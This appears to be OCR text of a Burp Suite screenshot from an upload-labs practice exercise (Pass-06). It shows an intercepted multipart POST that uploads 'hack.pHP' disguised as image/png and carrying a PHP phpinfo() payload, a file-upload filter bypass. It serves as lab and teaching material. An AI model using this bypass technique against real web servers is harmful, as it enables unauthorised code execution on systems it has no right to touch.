 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------14259437983458853115671670042
Content-Length: 363
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------14259437983458853115671670042
Content-Disposition: form-data; name="upload_file"; filename="hack.pHP"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------14259437983458853115671670042
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------14259437983458853115671670042--